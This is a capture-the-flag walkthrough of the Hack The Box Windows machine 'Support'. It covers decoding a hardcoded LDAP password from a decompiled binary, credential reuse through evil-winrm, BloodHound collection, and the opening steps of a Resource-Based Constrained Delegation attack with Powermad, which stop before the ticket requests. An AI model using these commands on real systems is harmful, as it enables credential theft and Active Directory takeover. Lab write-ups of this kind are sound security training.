
HTB Support Writeup
Published:
A writeup of the Hack The Box machine “Support” with easy difficulty
HTB_Support
Good day! Welcome to another writeup from me trying to hack my way into the easy Hack The Box machine: Support. This is my adventure to pawn the windows machine.

Enumeration
We begin with the usual, scanning the ports with Nmap: nmap -sV -sC 10.10.11.174

Those are a lot of ports, but officiously it is a Windows machine. I can see that there is a SMB server present. Also an AD with the support.htb0 domain.
Let’s see if SMB has any shares: smbclient -N -L \\\\10.10.11.174

SMB has 6 shares. I am not so familiar with Windows SMB, but the share “support-tools” seems interesting. This is also not a default share for a Windows domain controller. Lets’s see if we can take a look inside this share: smbclient -N \\\\10.10.11.174\\support-tools
Yes, we have public access to this share:

All of these are tools, such as 7-zip, putty and Wireshark. But UserInfo.exe.zip is not a publicly available tool. What is this tool? I cant get the file: error opening local file UserInfo.exe.zip.

Ah I downloaded the file: From your host machine connect to the target machine from the /home/kali folder, then run smbclient -N \\\\10.10.11.174\\support-tools and then: lcd /home/kali . After that you can download the file with get UserInfo.exe.zip . > exit
Then on your host machine: unzip UserInfo.exe.zip
We can try to run the program with Wine on Kali Linux and look with Wireshark if there are credentials in the network traffic: wine UserInfo.exe
If you have wine not installed: sudo apt install wine
We also need wine mono:
wget https://dl.winehq.org/wine/wine-mono/7.4.0/wine-mono-7.4.0-x86.msi
Install: wine msiexec /i wine-mono-7.4.0-x86.msi
After this, run the wine UserInfo.exe -v find -first “test” again.
Hmm I did not get this to work, lets try another way with ILSpy:
wget https://github.com/icsharpcode/AvaloniaILSpy/releases/download/v7.2-rc/Linux.x64.Release.zip
unzip Linux.x64.Release.zip
unzip ILSpy-linux-x64-Release.zip
Go into the directory of the program: cd artifacts/linux-x64
Run ILSpyL: sudo ./ILSpy
I opened the UserInfo.exe in ILSpy:
Now let’s search in the source code for any credentials:
There are a few interesting files: LdapQuery, FindUser and GetUser. But in the Protected.getPassword() is a function that calls enc_password. Searching for enc_password gives us the Protected.enc_password : string .

0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
This string seems encoded and in the Protected.getPassword() function we can see that it is Base64 encoded and XOR:
public static string getPassword()
{
	byte[] array = Convert.FromBase64String(enc_password);
	byte[] array2 = array;
	for (int i = 0; i < array.Length; i++)
	{
		array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ 0xDFu);
	}
	return Encoding.Default.GetString(array2);
}
We can decode this string because we know how it got encrypted:
Let’s create a python script for this:
import base64
from itertools import cycle

enc_password = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
key2 = 223

res = ''
for e,k in zip(enc_password, cycle(key)):
	res += chr(e ^ k ^ key2)

print(res)
Save this is a file and run it: python3 crack.py
This is the output (the decrypted password): nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
User flag
Now we have obtained the credentials of the LDAP server, let’s try to connect:
We need this package installed: sudo apt install ldap-utils -y
And now run this command:
ldapsearch -x -H ldap://support.htb -D [email protected] -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb" "*”
-H connects with the LDAP server on support.htb, for this the domain must be in the /etc/hosts file.
-D is the user we connect with.
-W is the password we obtained.
-b is the searchbase for ldap queries: search from root in the LDAP-directory support.htb
The LDAP-filter – “*” means search everything.

Running this command gives a longgg list. But means that the connection worked!
Also ldapsearch -x -H ldap://support.htb -D [email protected] -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb" "admin” gives results. For example some user information:
Well this is too much information to go through, so we use Apache Directory Studio for a GUI: https://directory.apache.org/studio/
Install the package, extract it and open the ApacheDirectoryStudio file.
Now, add a connection to the LDAP server > LDAP > New LDAP Connection

In the next panel:

The password is the password we obtained earlier. You can Check Authentication to see if it works:

Select ok and Finish.
Now in the LDAP browser we can see al the contents of the LDAP server:

Let’s search for more credentials or interesting information.
We see in DC=support,DC=htb a CN=Administrator user.
And a support user where there is an interesting attribute: info = Ironside47pleasure40Watchful
This looks like a password to me.

Also this user is a member of the Remote Management Users group. This is very interesting. We can try to use evil-winrm to connect to this user with the password:
evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
-u support: Specifies the username to authenticate with. In this case, the user is support.
-p ‘Ironside47pleasure40Watchful’: Specifies the password for the user. The quotes are needed due to special characters.
-i support.htb: The IP address or hostname of the target machine. Here, it’s support.htb.

And we are in. The user flag can be found in the \Users\support\Deskop
Privilege Escalation
So we are in the target machine via evil-winrm as the support user. We can see if this machine is the domain controller with: Get-ADDomain .

And yes ist’s an infrastructure master: dc.support.htb . We can add this hostname to our hosts file:
echo '10.10.11.174 dc.support.htb' | sudo tee -a /etc/hosts
Also check if the user is part of some groups with: whoami /groups and whoami /priv .
Lets’s use BloodHound to identify attack paths in the domain:
Install the Neo4j database: sudo apt install -y neo4j
Start the database: sudo neo4j start

The default credentials must be changes first in order to connect to the database: the default username and password are: neo4j
Download the pre-compiled BloodHound binary from the releases page: https://github.com/SpecterOps/BloodHound-Legacy/releases
Extract it and execute:
unzip BloodHound-linux-arm64.zip
./BloodHound-linux-arm64/BloodHound
Oh oops I downloaded the wrong one… I need the x64 one.

Yes that looks more like it. Now login and proceed to clone the BloodHound GitHub project:
git clone https://github.com/SpecterOps/BloodHound-Legacy.git
We will use SharpHound.exe to collect AD data:

Now we upload this file to the target host via the Evil-winrm session we opened earlier, this has to be in the same folder a where we started Evil-WinRM from:
upload /BloodHound-Legacy/Collectors/SharpHound.exe
After it had been uploaded, execute it: ./SharpHound.exe
When its finished there is a zip file created:

Download this zip file: download 20250618070716_BloodHound.zip
Now, we need to drag and drop the zip file into the BloodHound window. Now search for our user [email protected] in the search field of BloodHound. Then rightclick in the user and Mark User as Owned . You can click on the user to view important information. We can see here that the user is member of the Group Delegated Object Control. So the user has access over object in the domain.
Clicking on Group Delegated Object Control shows us that the Shared Support Accounts group has GenericAll privileges. Right click on GenericAll shows more information.

The Linux Abuse tab shows that we can execute Resource-Based Constrained Delegation (RBCD)
This means that we can add a computer under our control to the domain. Then, by acting on behalf of the DC we van request Kerberos tickets for the computer. This way we can get high privileged user on the domain.
So, from out enumeration we know that the support user is member of the Authenticated Users and theShared Support Accounts group. Also Shared Support Accounts has the GenericAll privileges over the domain controller (dc.support.htb).
Check the ms-ds-machineaccountquota attribute:
Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota

This shows that 10 computers can be in the domain.
Next, check if the msds-allowedtoactonbehalfofotheridentity attribute is empty. For this we need the PowerView module for PowerShell: https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
Upload this file to the server via Evil-WinRM:
upload PowerView.ps1
Import the file on the remote host: . ./PowerView.ps1
Now, use Get-DomainComputer to query the information: Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity

Alright, we can perform the RBCD attack. We need the PowerMad and Rubeus tool:
https://github.com/Kevin-Robertson/Powermad
https://github.com/GhostPack/Rubeus
Download and upload these using Evil-WinRM as before:
git clone https://github.com/Kevin-Robertson/Powermad.git
git clone https://github.com/GhostPack/Rubeus.git
On the remote host: upload Powermad
upload Rubeus
Go in the /Powermad dir and Import PowerMad: . .\Powermad.ps1
Now, create a fake computer and add it to the domain:

New-MachineAccount -MachineAccount FAKE-COMP01 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
This command adds a machine to the domain with the name FAKE-COMP01 with password Password123.

Verify the new machine with: Get-ADComputer -identity FAKE-COMP01
Now we can set the PrincipalsAllowedToDelegateToAccount value to FAKE-COMP01 because of the builtin PowerShell AD module, which will in turn configure the msds-allowedtoactonbehalfofotheridentity attribute on its own.
Use the Set-ADComputer command to configure RBCD:
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP01$
To verify: Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
